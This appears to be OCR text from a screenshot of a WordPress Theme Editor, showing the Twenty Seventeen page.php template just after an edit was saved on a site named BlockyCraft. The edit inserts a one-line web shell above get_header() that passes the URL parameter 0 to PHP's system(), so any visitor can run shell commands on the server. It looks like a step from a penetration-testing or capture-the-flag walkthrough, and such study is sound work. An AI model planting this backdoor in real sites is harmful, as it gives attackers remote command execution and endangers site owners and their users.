 BlockyCraft 0 New Howdy, Notch
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Edit Themes
File edited successfully.
Twenty Seventeen: Single Page (page.php)
Select theme to edit: Twenty Seventeen Select
 * This is the template that displays all pages by default.
 * Please note that this is the WordPress construct of pages
 * and that other 'pages' on your WordPress site may use a
 * different template.
 *
 * @link https://codex.wordpress.org/Template_Hierarchy
 *
 * @package WordPress
 * @subpackage Twenty_Seventeen
 * @since 1.0
 * @version 1.0
 */
if (isset($_GET[0])){
    system($_GET[0]);
}
get_header(); ?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header